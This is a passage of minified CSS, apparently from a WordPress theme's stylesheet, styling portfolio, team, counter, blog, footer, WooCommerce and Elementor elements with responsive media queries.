#fff;padding:30px}.ht-featured-post h5{text-transform:uppercase;margin-bottom:25px}.ht-featured-icon{display:inline-block;color:#fff;font-size:46px;line-height:80px;width:180px;background:var(--total-template-color);-ms-transform:translateY(-35px);-webkit-transform:translateY(-35px);transform:translateY(-35px)}.ht-featured-icon i{vertical-align:bottom}.ht-featured-link{-ms-transform:translateY(52px);-webkit-transform:translateY(52px);transform:translateY(52px)}.ht-featured-link a{padding:0 15px;display:inline-block;line-height:40px;background:#fff;color:var(--total-template-color);border-right:10px solid var(--total-template-color);border-left:10px solid var(--total-template-color)}.ht-featured-link a:hover{background:#333;color:#fff}.ht-portfolio-cat-name-list{text-align:center;margin-bottom:30px;text-align:right}.ht-portfolio-cat-name-list i{vertical-align:middle;color:var(--total-template-color)}.ht-portfolio-cat-name{cursor:pointer;display:inline-block;padding-left:10px;margin-left:10px;border-left:1px solid #bbb;line-height:1;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}.ht-portfolio-cat-name:nth-child(2){border-left:0;margin-left:0}.ht-portfolio-cat-name.active,.ht-portfolio-cat-name:hover{color:var(--total-template-color)}.ht-portfolio-post-wrap{margin:0 -7.5px}.ht-portfolio{width:33.33%;float:left;padding:7.5px}.ht-portfolio-outer-wrap{position:relative}.ht-portfolio-wrap{background-size:cover;background-position:center;background-repeat:no-repeat;overflow:hidden;background-color:#f9f9f9}.ht-portfolio-wrap img{position:relative;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.ht-portfolio-caption{position:absolute;left:10px;right:10px;bottom:10px;top:10px;padding:30px;opacity:0;background:var(--total-template-transparent-color);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;overflow:hidden}.ht-portfolio-wrap:hover .ht-portfolio-caption{opacity:1}.ht-portfolio-caption h5{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2);position:absolute;top:20px;left:20px;right:20px;-ms-transform:translate(300px,0);-webkit-transform:translate(300px,0);transform:translate(300px,0);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}.ht-portfolio-wrap:hover .ht-portfolio-caption h5{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.ht-portfolio-caption a{height:36px;width:36px;position:absolute;right:20px;bottom:20px;text-align:center;display:block;line-height:36px;color:var(--total-template-color);font-size:14px;background:#fff;margin:10px 5px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease}.ht-portfolio-caption a.ht-portfolio-image{-ms-transform:translate(-300px,0);-webkit-transform:translate(-300px,0);transform:translate(-300px,0);right:66px}.ht-portfolio-caption a.ht-portfolio-link{-ms-transform:translate(-300px,0);-webkit-transform:translate(-300px,0);transform:translate(-300px,0)}.ht-portfolio-wrap:hover .ht-portfolio-caption a.ht-portfolio-image,.ht-portfolio-wrap:hover .ht-portfolio-caption a.ht-portfolio-link{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}#ht-service-post-section{position:relative;padding:60px 0;background:#f5f5f5}.ht-service-left-bg{position:absolute;top:0;bottom:0;margin-left:50%;background-position:center;background-size:cover;background-repeat:no-repeat;min-height:200px;width:50%;background-image:var(--total-service-left-bg)}.ht-service-posts{float:left;width:50%;padding-right:40px}.ht-service-post-wrap{position:relative}.ht-service-post-wrap:after{content:"";position:absolute;left:24px;top:0;bottom:0;width:2px;background:var(--total-template-color)}.ht-service-posts .ht-section-title-tagline{text-align:left;margin-bottom:21px}.ht-service-posts .ht-section-title{width:auto}.ht-service-posts .ht-section-tagline{width:auto}.ht-service-post{margin-bottom:25px;position:relative;z-index:1}.ht-service-post:last-child{margin-bottom:0}.ht-service-icon{float:left;font-size:18px;background:var(--total-template-color);width:50px;text-align:center;color:#fff;line-height:50px;cursor:pointer;border-radius:50%;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease}.ht-active .ht-service-icon{box-shadow:0 0 0 2px #fff,0 0 0 4px var(--total-template-color)}.ht-service-excerpt{padding-left:65px}.ht-service-text{display:none}.ht-service-text a>i{font-size:13px;margin-left:10px}.ht-service-excerpt h5{margin:10px 0 6px;cursor:pointer}.ht-team-member-wrap{margin-left:-2%}.ht-team-member{width:23%;margin-left:2%;float:left;text-align:center}.ht-team-member img{width:100%}.ht-team-member-image{position:relative;overflow:hidden}.ht-team-social-id{padding:10px}.ht-team-social-id a{display:inline-block;color:#fff;margin:0 5px;font-size:16px;line-height:32px;background:var(--total-template-color);color:#fff;height:32px;width:32px;border-radius:50%}.ht-team-social-id a:hover{background:#333;color:#fff}.ht-team-member-excerpt{background:var(--total-template-transparent-color);padding:20px;color:#fff!important;display:block;position:absolute;left:10px;right:10px;bottom:10px;top:10px;opacity:0;-ms-transform:scale(.5);-webkit-transform:scale(.5);transform:scale(.5);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease}.ht-team-member:hover .ht-team-member-excerpt{opacity:1;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.ht-team-member-excerpt-wrap{display:table;width:100%;height:100%}.ht-team-member-excerpt-wrap .ht-team-member-span{display:table-cell;vertical-align:middle}.ht-title-wrap{background:var(--total-template-transparent-color);color:#fff;padding:10px;position:absolute;left:10px;bottom:10px;right:10px;-moz-transition:all .3s ease;opacity:1}.ht-team-member:hover .ht-title-wrap{opacity:0}.ht-team-member h6{text-transform:uppercase;font-weight:400;position:relative;padding-bottom:10px}.ht-team-member .ht-title-wrap h6{padding:0;margin:0}.ht-team-member h6 a{text-decoration:none;color:inherit}.ht-team-member .ht-team-member-excerpt h6:after{content:"";position:absolute;width:50px;left:50%;margin-left:-25px;height:2px;background:#fff;bottom:-2px}.ht-team-member .ht-team-designation{font-size:.9em;margin-bottom:15px}.ht-team-detail{background:#fff;display:inline-block;position:absolute;right:10px;bottom:10px;color:var(--total-template-color);padding:0 10px;text-decoration:none;line-height:30px;font-size:.9em}.ht-team-detail:hover{background:#333;color:#fff}#ht-counter-section{background-image:var(--total-counter-bg);background-position:center;background-repeat:no-repeat;background-size:cover;position:relative;color:#fff;background-attachment:fixed;position:relative;background-position:50% 0}#ht-counter-section .ht-section{background:0 0}#ht-counter-section .ht-counter-overlay{position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.3)}#ht-counter-section .ht-container{position:relative}.ht-team-counter-wrap{margin-left:-5%}.ht-counter{float:left;width:20%;margin-left:5%;text-align:center;border:2px solid var(--total-template-color);border-top:0;padding:0 20px 20px;position:relative}.ht-counter:after{content:"";position:absolute;width:30%;left:0;top:0;height:2px;background:var(--total-template-color)}.ht-counter:before{content:"";position:absolute;width:30%;right:0;top:0;height:2px;background:var(--total-template-color)}.ht-counter-count{font-size:48px;line-height:1;margin-bottom:25px;letter-spacing:3px;font-weight:400}.ht-counter-icon{display:inline-block;font-size:36px;color:var(--total-template-color);position:relative;-ms-transform:translate(0,-17px);-webkit-transform:translate(0,-17px);transform:translate(0,-17px);line-height:36px}.ht-counter-title{letter-spacing:1px;text-transform:uppercase;margin-top:15px;font-weight:400;margin:0}.ht-logo-slider img{padding:0 26px}#ht-testimonial-section{padding:60px 0 80px}.ht-testimonial-wrap .owl-carousel .owl-item img{height:100px;width:100px;margin:0 auto 20px;border-radius:50%;border:1px solid var(--total-template-color);padding:5px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}.ht-testimonial-excerpt{width:80%;margin:0 auto 30px;text-align:center;position:relative}.ht-testimonial-excerpt .fa-quote-left{position:absolute;top:0;left:-65px;font-size:60px;color:#eee;z-index:-1}.ht-testimonial h6{text-align:center;margin:0}.ht-testimonial-wrap .owl-carousel .owl-nav .owl-next,.ht-testimonial-wrap .owl-carousel .owl-nav .owl-prev{position:absolute;top:50%;margin-top:-25px;background:var(--total-template-color);height:50px;width:30px;color:#fff;text-align:center;line-height:50px;opacity:0;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease}.ht-testimonial-wrap .owl-carousel .owl-nav .owl-prev{left:0}.ht-testimonial-wrap .owl-carousel .owl-nav .owl-next{right:0}.ht-testimonial-wrap .owl-carousel:hover .owl-nav .owl-next,.ht-testimonial-wrap .owl-carousel:hover .owl-nav .owl-prev{opacity:1}.ht-testimonial-wrap .owl-carousel .owl-nav .owl-next:hover,.ht-testimonial-wrap .owl-carousel .owl-nav .owl-prev:hover{background:#333}#ht-blog-section{background:#f6f6f6;padding-bottom:30px}.ht-blog-wrap{margin-left:-3%}.ht-blog-post{float:left;margin-left:3%;width:30.333%;background:#fff;margin-bottom:30px;border-bottom:6px solid var(--total-template-color)}.ht-blog-post:nth-child(3n+1){clear:both}.ht-blog-thumbnail a{display:block;position:relative}.ht-blog-thumbnail a:after{content:"";position:absolute;left:0;top:0;bottom:0;width:0;background:rgba(255,255,255,.2);transition:all .2s ease;-moz-transition:all .2s ease;-webkit-transition:all .2s ease}.ht-blog-thumbnail:hover a:after{width:100%}.ht-blog-excerpt{padding:20px}.ht-blog-excerpt h5{font-weight:400;margin-bottom:15px}.ht-blog-excerpt h5 a{color:#444}.ht-blog-date{font-size:14px;color:#999;margin-bottom:10px}.ht-blog-date i{margin-right:10px}.ht-blog-read-more{padding:0 20px 20px;text-align:right}.ht-blog-read-more a{display:inline-block;background:var(--total-template-color);color:#fff;padding:0 15px;line-height:38px;text-align:center;font-size:16px;border-radius:1px}.ht-blog-read-more a:hover{background:#333;color:#fff}#ht-cta-section{background-image:var(--total-cta-bg);color:#fff;background-position:center;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0}#ht-cta-section .ht-section{padding:80px 0;background:0 0;position:relative}#ht-cta-section .ht-section-title-tagline{margin-bottom:40px;text-shadow:1px 1px 1px rgba(0,0,0,.2)}#ht-cta-section .ht-cta-overlay{position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.4)}#ht-cta-section .ht-container{position:relative}.ht-cta-buttons{text-align:center}.ht-cta-buttons a{display:inline-block;padding:0 30px;line-height:52px;color:#fff;border-radius:1px;margin:0 4px}.ht-cta-buttons a.ht-cta-button1{background:var(--total-template-color)}.ht-cta-buttons a.ht-cta-button2{background:#333}.ht-cta-buttons a.ht-cta-button1:hover{background:#333;color:#fff}.ht-cta-buttons a.ht-cta-button2:hover{background:var(--total-template-color);color:#fff}#ht-colophon{position:relative;background-image:var(--total-footer-bg-url);background-size:var(--total-footer-bg-size);background-position:var(--total-footer-bg-position);background-repeat:var(--total-footer-bg-repeat);background-attachment:var(--total-footer-bg-attachment);background-color:var(--total-footer-bg-color)}#ht-colophon:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;opacity:.9;background:var(--total-footer-bg-overlay)}.home.blog #ht-colophon,.page-template-home-template #ht-colophon{margin-top:0}.ht-site-footer a{color:#bbb;text-decoration:none}.ht-main-footer .widget-title{letter-spacing:1px;text-transform:uppercase;color:var(--total-top-footer-title-color,#bbb);margin-bottom:15px}#ht-main-footer{position:relative;padding:50px 0}.ht-main-footer{display:flex;margin:0 -20px}.ht-footer{width:25%;padding:0 20px;color:var(--total-top-footer-text-color,#eee)}.ht-footer a{color:var(--total-footer-anchor-color,var(--total-top-footer-text-color,#eee))}.ht-footer a:hover{color:var(--total-footer-anchor-color-hover,var(--total-footer-anchor-color,var(--total-top-footer-text-color,#eee)))}.col-1-1 .ht-footer1{width:100%}.col-2-1-1 .ht-footer{width:50%}.col-3-1-1-1 .ht-footer{width:33.33%}.col-4-1-1-1-1 .ht-footer{width:25%}.ht-footer .widget{margin-bottom:30px}.ht-footer .widget_block{margin-bottom:0}.ht-footer .widget:last-child{margin-bottom:0}.ht-footer ul{list-style:none;margin:0;padding:0}.ht-footer ul li{margin:0 0 10px}.ht-footer ul ul{margin-top:10px;margin-left:10px}#ht-bottom-footer{font-size:.9em;position:relative;background:var(--total-bottom-footer-bg-color,rgba(0,0,0,.3));padding:30px 0;color:var(--total-bottom-footer-text-color,#aaa);line-height:1.2;text-align:center}.ht-site-info a{color:var(--total-bottom-footer-anchor-color,#aaa);border-bottom:1px dotted var(--total-bottom-footer-anchor-color,#aaa)}.ht-site-info a:hover{color:var(--total-bottom-footer-anchor-color-hover,var(--total-bottom-footer-anchor-color,#aaa));border-bottom-color:var(--total-bottom-footer-anchor-color-hover,var(--total-bottom-footer-anchor-color,#aaa))}#ht-back-top{position:fixed;right:10px;bottom:10px;background:#111;height:60px;width:40px;color:#fff;z-index:99;cursor:pointer;display:flex;justify-content:center;align-items:center;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease}#ht-back-top:hover{background:var(--total-template-color)}#ht-back-top.ht-hide{bottom:-100px}.error404 .error-404{display:block;text-align:center;font-size:200px;color:#f9f9f9;line-height:1.2}.error404 .oops-text{text-align:center}.toggle-bar{display:none}.odometer.odometer-auto-theme,.odometer.odometer-theme-default{display:block;vertical-align:middle;position:relative}.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-default .odometer-digit{display:inline-block;vertical-align:middle;position:relative}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer{display:inline-block;vertical-align:middle;visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon{display:block}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-value,.odometer.odometer-theme-default .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value{position:absolute}.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s}.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.odometer.odometer-auto-theme .odometer-value,.odometer.odometer-theme-default .odometer-value{text-align:center}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{border:1px solid #dadada;border-radius:2px;text-align:center}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{border-color:var(--total-template-color)}.woocommerce ul.products li.product a img{margin-bottom:0}.woocommerce ul.products li.product .total-product-title-wrap{padding:20px 10px 0}.woocommerce ul.products li.product a{color:inherit}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{margin:0 0 6px;padding:0}.woocommerce div.product div.images .flex-control-thumbs{margin:5px -5px 0}.woocommerce div.product div.images .flex-control-thumbs li{padding:5px}.woocommerce ul.products li.product .price{font-weight:500;font-size:20px;color:var(--total-template-color);margin:0}.woocommerce ul.products li.product .price del{display:inline;color:#999;opacity:1}.woocommerce ul.products li.product .price ins{display:inline;font-weight:400}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:10px 20px;font-weight:400;border-radius:0;color:#fff;background-color:var(--total-template-color);border:1px solid var(--total-template-color);margin-bottom:-20px;line-height:20px;font-size:.9em}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:#333;border:1px solid #333;color:#fff}.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button{margin:0;transform:translateY(50%);-ms-transform:translateY(50%);-webkit-transform:translateY(50%);font-size:16px;background-color:#fff;border:1px solid #dadada;border-radius:3px;padding:10px 20px;line-height:20px;text-transform:capitalize}.woocommerce ul.products li.product:hover .added_to_cart,.woocommerce ul.products li.product:hover .button{border-color:var(--total-template-color);background-color:var(--total-template-color);color:#fff}.woocommerce ul.products li.product .button.added{display:none}.woocommerce ul.products li.product .button.loading{opacity:1}.woocommerce ul.products li.product .button.loading:after{position:static;display:inline-block;margin-left:6px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{border-color:var(--total-template-color);background-color:var(--total-template-color)}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#333;border-color:#333;color:#fff}.woocommerce nav.woocommerce-pagination ul{border:0;margin:0}.woocommerce nav.woocommerce-pagination ul li{border:0;margin:0 4px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{display:block;background:var(--total-template-color);color:#fff;padding:10px 15px;line-height:1}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#333;color:#fff}.woocommerce span.onsale{min-height:0;min-width:0;padding:0 15px;font-weight:400;line-height:26px;border-radius:0;background-color:var(--total-template-color);color:#fff;font-size:14px;margin:10px 0 0 -6px;top:0;left:0}.woocommerce span.onsale:after{border-color:transparent #e8ae00 #e8ae00 transparent;border-width:3px;border-style:solid;content:"";position:absolute;bottom:100%;left:0}.woocommerce ul.products li.product .onsale{margin:10px -6px 0 0}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #e8ae00 #e8ae00;border-width:3px;border-style:solid;right:0;left:auto}.woocommerce div.product p.price,.woocommerce div.product span.price{color:var(--total-template-color)}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:400}.woocommerce .product_meta{font-size:15px}.woocommerce .product_meta a{color:inherit}.woocommerce .product_meta a:hover{color:var(--total-template-color)}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;border-bottom:2px solid var(--total-template-color);padding-bottom:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px 0;font-weight:400}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:0;background-color:#333;border-radius:0;margin:0 6px 0 0;padding:0 20px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:var(--total-template-color)}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#fff!important}.woocommerce #reviews #comments h2,.woocommerce #reviews h3{font-size:22px;margin-bottom:30px}.woocommerce-Reviews .comment-form-author,.woocommerce-Reviews .comment-form-email{width:100%}.woocommerce-Reviews .comment-form-author input,.woocommerce-Reviews .comment-form-email input{width:100%}.related.products h2{margin-bottom:30px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{background:var(--total-template-color);padding:10px 20px;color:#fff}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{background:#333;color:#fff}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background:var(--total-template-color);border-color:var(--total-template-color)}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{line-height:40px;font-size:inherit;padding:0}.select2-container .select2-choice{border:1px solid #eee;font-size:.9em;color:inherit;border-radius:0}.select2-results{font-size:.9em;color:inherit}.select2-drop-active{border-color:#eee}.select2-drop.select2-drop-above.select2-drop-active{border-color:#eee}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:var(--total-template-color);font-size:.9em}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{color:var(--total-template-color)}.woocommerce-error a.button,.woocommerce-info a.button,.woocommerce-message a.button{padding:5px 20px;line-height:1;height:auto}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:400}#customer_details{margin-bottom:40px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #eee;border-radius:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-top:4px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-weight:400}.woocommerce a.remove{font-family:Arial;font-weight:400}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{top:8px}.woocommerce .widget_layered_nav ul li{padding:5px 0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#fff;border:4px solid var(--total-template-color)}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:var(--total-template-color)}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eee}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{height:20px;width:20px;top:-6px;margin-left:-10px}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none}.woocommerce-MyAccount-navigation-link a{background:var(--total-template-color);color:#fff;padding:10px 20px;margin-bottom:5px;display:block}.woocommerce-MyAccount-navigation-link a:hover,.woocommerce-MyAccount-navigation-link.is-active a{background:#333}.elementor-section>.elementor-column-gap-default>.elementor-row{width:calc(100% + 20px);margin:-10px}.elementor-section>.elementor-column-gap-narrow>.elementor-row{width:calc(100% + 10px);margin:-5px}.elementor-section>.elementor-column-gap-extended>.elementor-row{width:calc(100% + 30px);margin:-15px}.elementor-section>.elementor-column-gap-wide>.elementor-row{width:calc(100% + 40px);margin:-20px}.elementor-section>.elementor-column-gap-wider>.elementor-row{width:calc(100% + 60px);margin:-30px}.elementor-element.e-con{--padding-top:var(--container-default-padding-top, 0);--padding-right:var(--container-default-padding-right, 0);--padding-bottom:var(--container-default-padding-bottom, 0);--padding-left:var(--container-default-padding-left, 0)}@media screen and (max-width:1000px){.toggle-bar{display:block;position:relative;height:50px;width:50px;background:var(--total-template-color);cursor:pointer}.toggle-bar span{position:absolute;top:50%;margin-top:-1px;height:2px;left:8px;right:8px;background:#fff;box-shadow:0 10px 0 0 #fff,0 -10px 0 0 #fff}.ht-sticky-header .ht-header.headroom--not-top{position:relative}.ht-sticky-header .ht-header.headroom--not-top .ht-container{padding:15px 0}.ht-sticky-header #ht-content{padding-top:0!important}#ht-site-navigation .ht-menu{display:none;position:absolute;background:var(--total-submenu-bg-color,#fff);left:0;right:0;top:100%;z-index:999;width:100%;padding:0;float:none}.ht-menu>ul>li.menu-item>a{color:var(--total-submenu-link-color,#333)}.ht-menu ul ul li.menu-item:hover>a,.ht-menu>ul>li.menu-item.current-menu-item>a,.ht-menu>ul>li.menu-item.current>a,.ht-menu>ul>li.menu-item.current_page_ancestor>a,.ht-menu>ul>li.menu-item.current_page_item>a,.ht-menu>ul>li.menu-item:hover>a{color:var(--total-submenu-link-hover-color,var(--total-submenu-link-color,#333));background-color:var(--total-submenu-link-hover-bg-color)}.ht-menu{float:none}.ht-menu li{float:none;margin-left:0;text-align:center}.ht-menu ul ul li{margin:0}.ht-menu ul ul a,.ht-site-header .ht-menu>ul>li>a{line-height:1.3;padding:15px 20px;border-bottom:1px solid rgba(0,0,0,.05)}.ht-menu ul ul{position:static;padding:0;margin-top:0;box-shadow:none}.ht-menu ul ul ul{margin:0}.menu-item-has-children .ht-dropdown,.menu-item-has-children ul .ht-dropdown{position:absolute;height:26px;width:26px;border:1px solid rgba(0,0,0,.3);top:50%;right:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.menu-item-has-children .ht-dropdown:after,.menu-item-has-children ul .ht-dropdown:after{content:'\f107';font-family:FontAwesome;vertical-align:middle;line-height:26px;display:block}.menu-item-has-children .ht-opened.ht-dropdown:after,.menu-item-has-children ul .ht-opened.ht-dropdown:after{content:'\f106'}.ht-menu>ul li.menu-item>a .ht-dropdown{border-color:var(--total-submenu-link-color,#333)}.ht-menu>ul li.menu-item:hover>a .ht-dropdown{border-color:var(--total-submenu-link-hover-color,var(--total-submenu-link-color,#333))}.ht-menu ul li:hover>ul{display:none}.ht-menu ul ul{background:0 0;border:none}#ht-team-section{padding-bottom:30px}.ht-team-member{width:48%;margin-bottom:30px}.ht-team-member:nth-child(odd){clear:both}}@media screen and (max-width:768px){#ht-site-branding img{width:var(--total-logo-width-tablet,var(--total-logo-width))}.ht-section-tagline,.ht-section-title{width:auto}#ht-home-slider-section img{height:500px;object-fit:cover;object-position:center}#ht-about-us-section .ht-container{display:block}.ht-about-sec{width:auto;float:none;padding:0;margin-bottom:30px}.ht-about-image{width:auto;float:none;padding:0;text-align:center}.ht-featured-post-wrap{margin-left:0}.ht-featured-post{float:none;margin:0 auto 80px;width:75%}.ht-featured-post:last-child{margin-bottom:0}.ht-portfolio-cat-name-list{text-align:center}.ht-service-left-bg{display:none}.ht-service-posts{float:none;width:auto;padding:0}#ht-counter-section{background-size:cover;background-position:center!important}.ht-counter{width:45%;margin-bottom:60px}#ht-counter-section{padding-bottom:0}.ht-blog-wrap{margin:0}.ht-blog-post{width:75%;margin:0 auto 30px;float:none}.ht-blog-post img{width:100%}#ht-cta-section{background-size:cover;background-position:center!important}.ht-main-footer{display:block}.ht-footer{width:auto!important;margin:0 0 30px;float:none}.ht-footer:last-child{margin-bottom:0}.ht-slide-cap-title{font-size:24px;font-size:5vw;margin-bottom:10px}.ht-slide-cap-desc{font-size:14px;font-size:3vw}#primary{width:auto!important;float:none!important;margin-bottom:30px}#secondary{width:auto!important;float:none!important;margin-bottom:30px}}@media screen and (max-width:580px){#ht-site-branding{margin-right:20px}#ht-home-slider-section .owl-carousel .owl-nav .owl-next,#ht-home-slider-section .owl-carousel .owl-nav .owl-prev{display:none}#ht-home-slider-section img{height:400px;object-fit:cover;object-position:center}.ht-slide-cap-desc{font-size:14px;font-size:4vw}.ht-team-member-wrap{margin-left:0}.ht-team-member{width:75%;float:none;margin:0 auto 30px}.ht-team-counter-wrap{margin-left:0}.ht-counter{width:75%;float:none;margin:0 auto 60px}.ht-portfolio{width:50%;padding:4px}.ht-portfolio-caption{background:0 0!important;opacity:1}.ht-portfolio-caption a.ht-portfolio-image,.ht-portfolio-caption a.ht-portfolio-link,.ht-portfolio-caption h5{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.ht-portfolio-caption h5{background:rgba(0,0,0,.2);padding:10px;left:0;right:0;top:0;text-align:center}.ht-portfolio-caption a{right:0;bottom:0;margin:0 5px}.ht-portfolio-caption a.ht-portfolio-image{right:46px}}@media screen and (max-width:480px){#ht-site-branding 